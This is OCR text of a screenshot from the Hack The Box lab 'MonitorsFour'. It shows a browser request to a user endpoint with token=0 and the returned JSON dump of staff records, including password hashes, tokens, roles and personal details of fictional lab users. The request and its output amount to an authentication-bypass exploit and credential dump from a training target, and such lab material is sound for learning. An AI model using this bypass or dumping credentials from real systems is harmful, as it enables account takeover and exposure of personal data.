 Hack The Box :: MonitorsF
Login to Cacti
monitorsfour.htb/user?token
Not Secure
http://monitorsfour.htb/user?token=0
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
[{"id":2,"username":"admin","email":"admin@monitorsfour.htb","password":"56b32eb43e6f15395f6c46c1c9e1cd36","role":"super user","token":"8024b78f83f102da4f","name":"Marcus
Higgins","position":"System Administrator","dob":"1978-04-26","start_date":"2021-01-12","salary":"320800.00"},
{"id":5,"username":"mwatson","email":"mwatson@monitorsfour.htb","password":"69196959c16b26ef00b77d82cf6eb169","role":"user","token":"0e543210987654321","name":"Michael
Watson","position":"Website Administrator","dob":"1985-02-15","start_date":"2021-05-11","salary":"75000.00"},
{"id":6,"username":"janderson","email":"janderson@monitorsfour.htb","password":"2a22dcf99190c322d974c8df5ba3256b","role":"user","token":"0e999999999999999","name":"Jennifer
Anderson","position":"Network Engineer","dob":"1990-07-16","start_date":"2021-06-20","salary":"68000.00"},
{"id":7,"username":"dthompson","email":"dthompson@monitorsfour.htb","password":"8d4a7e7fd08555133e056d9aacb1e519","role":"user","token":"0e111111111111111","name":"David
Thompson","position":"Database Manager","dob":"1982-11-23","start_date":"2022-09-15","salary":"83000.00"}]